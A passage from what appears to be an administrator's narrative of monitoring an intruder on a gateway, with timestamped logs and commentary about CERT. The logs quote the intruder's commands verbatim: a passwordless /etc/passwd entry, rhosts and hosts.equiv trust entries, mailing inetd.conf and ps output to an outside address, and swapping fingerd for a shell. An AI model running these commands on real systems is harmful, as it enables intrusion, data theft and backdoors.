22:51    Attempt to login to inet with  bferd  from  embezzle.Stanford.EDU
    22:55    echo "bfrd ::303:1::/tmp:/bin/sh" >> /etc/passwd
    22:57    (Added bfrd to the real password file.)
    22:58    Attempt to login to inet with  bfrd  from  embezzle.Stanford.EDU
    22:58    Attempt to login to inet with  bfrd  from  embezzle.Stanford.EDU
    23:05    echo "36.92.0.205" >/dev/null
             echo "36.92.0.205     embezzle.stanford.edu">>/etc./^H^H^H
    23:06    Attempt to login to inet with  guest  from  rice-chex.ai.mit.edu
    23:06    echo "36.92.0.205    embezzle.stanford.edu" >> /etc/hosts
    23:08    echo "embezzle.stanford.edu adrian">>/tmp/.rhosts
Apparently he was trying to rlogin to our gateway. This requires appropriate entries in some local files. At the time we did not detect attempted rlogin commands.
    23:09    Attempt to login to inet with  bfrd  from  embezzle.Stanford.EDU
    23:10    Attempt to login to inet with  bfrd  from  embezzle.Stanford.EDU
    23:14    mail adrian@embezzle.stanford.edu < /etc/inetd.conf
             ps -aux|mail adrian@embezzle.stanford.edu
Following the presumed failed attempts to rlogin, Berferd wanted our inetd.conf file to discover which services we did provide. I didn't want him to see the real one, and it was too much trouble to make one.
Decision 7 The gateway computer is not deterministic. (We've always suspected that of computers anyway.)
    23:28    echo "36.92.0.205     embezzle.stanford.edu" >> /etc/hosts
             echo "embezzle.stanford.edu  adrian" >> /tmp/.rhosts
             ps -aux|mail adrian@embezzle.stanford.edu
             mail adrian@embezzle.stanford.edu < /etc/inetd.conf
I didn't want him to see a ps output either. Fortunately, his Berkeley ps command switches wouldn't work on our System V machine.
At this point I called CERT. This was an extended attack, and there ought to be someone at Stanford tracing the call. I didn't realize it would take weeks to get a trace. I wasn't sure exactly what CERT does in these circumstances. Do they call The Feds? Roust a prosecutor? Activate an international phone tap network? What they did was log and monitor everything, and try to get me in touch with a system manager at Stanford. They seem to have a very good list of contacts.
By this time I had numerous windows on my terminal running tail -f on various log files. I could monitor Riyadh and all those demons at the same time. The action resumed with FTP:
Jan 20 23:36:48 inet ftpd[14437]: <--- 220 inet FTP server
                        (Version 4.265 Fri Feb 2 13:39:38 EST 1990) ready.
Jan 20 23:36:55 inet ftpd[14437]: -------> user bfrd^M
Jan 20 23:36:55 inet ftpd[14437]: <--- 331 Password required for bfrd.
Jan 20 23:37:06 inet ftpd[14437]: -------> pass^M
Jan 20 23:37:06 inet ftpd[14437]: <--- 500 'PASS': command not understood.
Jan 20 23:37:13 inet ftpd[14437]: -------> pass^M
Jan 20 23:37:13 inet ftpd[14437]: <--- 500 'PASS': command not understood.
Jan 20 23:37:24 inet ftpd[14437]: -------> HELP^M
Jan 20 23:37:24 inet ftpd[14437]: <--- 214- The following commands are
                        recognized (* =>'s unimplemented).
Jan 20 23:37:24 inet ftpd[14437]: <--- 214 Direct comments to ftp-bugs@inet.
Jan 20 23:37:31 inet ftpd[14437]: -------> QUIT^M
Jan 20 23:37:31 inet ftpd[14437]: <--- 221 Goodbye.
Jan 20 23:37:31 inet ftpd[14437]: Logout, status 0
Jan 20 23:37:31 inet inetd[116]: exit 14437
Jan 20 23:37:41 inet inetd[116]: finger  request from  36.92.0.205  pid 14454
Jan 20 23:37:41 inet inetd[116]: exit 14454

    23:38    finger attempt on berferd
    23:48    echo "36.92.0.205     embezzle.stanford.edu" >> /etc/hosts.equiv
    23:53    mv /usr/etc/fingerd /usr/etc/fingerd.b
             cp /bin/sh /usr/etc/fingerd